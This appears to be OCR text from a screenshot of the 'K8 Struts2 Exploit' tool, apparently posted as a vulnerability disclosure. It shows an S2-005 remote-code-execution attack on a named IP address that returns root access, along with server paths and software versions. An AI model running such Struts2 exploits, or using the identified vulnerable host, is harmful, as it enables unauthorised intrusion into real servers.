 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://59.53.95.34/TsysLogin/tsyslogin.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息 清空
Target: http://59.53.95.34/TsysLogin/tsyslogin.action
Useage: S2-005
Whoami: root
WebPath: /data/webapps/jxdemo
OS.Name: Linux
OS.Version: 2.6.18-194.el5
Java.Home: /usr/java/jdk1.7.0_17/jre
Java.Version: 1.7.0_17
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /data/apache-tomcat-7.0.37/bin
Java.Class.Path: /data/apache-tomcat-7.0.37/bin/bootstrap.jar:/data/apache-tomcat-7.0.37/bin/tomcat-juli.jar
Java.IO.Tmpdir: /data/apache-tomcat-7.0.37/temp
====================================================================================================================================
www.wooyun.org